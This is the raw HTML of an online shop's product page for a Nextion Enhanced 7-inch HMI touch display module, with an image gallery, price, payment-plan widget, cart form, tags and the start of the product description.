https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 6"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-100x100.jpg" data-thumb-alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 7" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-500x500.jpg" class="" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 7" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 7"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-100x100.jpg" data-thumb-alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 8" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-500x500.jpg" class="" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 8" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 8"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-100x100.jpg" data-thumb-alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 9" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-500x500.jpg" class="" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 9" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 9"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-100x100.jpg" data-thumb-alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 10" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-500x500.jpg" class="" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 10" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 10"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-100x100.jpg" data-thumb-alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 11" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-500x500.jpg" class="" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 11" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 11"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-100x100.jpg" data-thumb-alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 12" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-500x500.jpg" class="" alt="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Image 12" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" title="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits 12"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="325.52" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$81.38</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="40866"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><div class="woocommerce-product-details__short-description">
	<p>Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits</p>
</div>
<p class="price"><span class="adsw_price_code" data-product-id="40866"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>325.52</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Tuesday 27. January - Tuesday 3. February</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_69747064e6d4d">Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits quantity</label>
	<input
		type="number"
				id="quantity_69747064e6d4d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="42"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="40866" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:40866,&quot;item_id&quot;:40866,&quot;item_name&quot;:&quot;Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits&quot;,&quot;sku&quot;:&quot;14850&quot;,&quot;price&quot;:325.51999999999998181010596454143524169921875,&quot;stocklevel&quot;:42,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Electronics&quot;,&quot;item_category2&quot;:&quot;Arduino Compatible SCM &amp; DIY Kits&quot;,&quot;item_category3&quot;:&quot;Rasberry Pi &amp; Orange Pi&quot;,&quot;id&quot;:40866}" />
	</form>

	
<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">14850</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/rasberry-pi-orange-pi/" rel="tag">Rasberry Pi &amp; Orange Pi</a></span>
	<span class="tagged_as">Tags: <a href="https://www.drtechlove.com.au/product-tag/070/" rel="tag">070</a>, <a href="https://www.drtechlove.com.au/product-tag/70/" rel="tag">70</a>, <a href="https://www.drtechlove.com.au/product-tag/8048/" rel="tag">8048</a>, <a href="https://www.drtechlove.com.au/product-tag/arduino/" rel="tag">Arduino</a>, <a href="https://www.drtechlove.com.au/product-tag/display/" rel="tag">Display</a>, <a href="https://www.drtechlove.com.au/product-tag/enhanced/" rel="tag">Enhanced</a>, <a href="https://www.drtechlove.com.au/product-tag/for/" rel="tag">for</a>, <a href="https://www.drtechlove.com.au/product-tag/hmi/" rel="tag">HMI</a>, <a href="https://www.drtechlove.com.au/product-tag/inch/" rel="tag">Inch</a>, <a href="https://www.drtechlove.com.au/product-tag/intelligent/" rel="tag">Intelligent</a>, <a href="https://www.drtechlove.com.au/product-tag/kits/" rel="tag">Kits</a>, <a href="https://www.drtechlove.com.au/product-tag/lcd/" rel="tag">LCD</a>, <a href="https://www.drtechlove.com.au/product-tag/module/" rel="tag">Module</a>, <a href="https://www.drtechlove.com.au/product-tag/nextion/" rel="tag">Nextion</a>, <a href="https://www.drtechlove.com.au/product-tag/nx/" rel="tag">NX</a>, <a href="https://www.drtechlove.com.au/product-tag/panel/" rel="tag">Panel</a>, <a href="https://www.drtechlove.com.au/product-tag/pi/" rel="tag">PI</a>, <a href="https://www.drtechlove.com.au/product-tag/raspberry/" rel="tag">Raspberry</a>, <a href="https://www.drtechlove.com.au/product-tag/serial/" rel="tag">Serial</a>, <a href="https://www.drtechlove.com.au/product-tag/smart/" rel="tag">Smart</a>, <a href="https://www.drtechlove.com.au/product-tag/tft/" rel="tag">TFT</a>, <a href="https://www.drtechlove.com.au/product-tag/touch/" rel="tag">Touch</a>, <a href="https://www.drtechlove.com.au/product-tag/uart/" rel="tag">UART</a>, <a href="https://www.drtechlove.com.au/product-tag/usart/" rel="tag">USART</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span style="font-size: 14px;"><span style="font-size: 16px;"><strong>Overview:</strong></span></p>
<p>The Nextion Enhanced versions are more powerful than the standard ones. Compare to the basic Nextion displays,<br />
the enhanced ones have added some new functions, such as: supporting built-in RTC, supporting save data to Flash,<br />
supporting GPIO, larger flash capacity and larger CPU clock. The enhanced Nextion series has 7 size covers from generic 2.4&#8221; to 7.0&#8221;.</p>
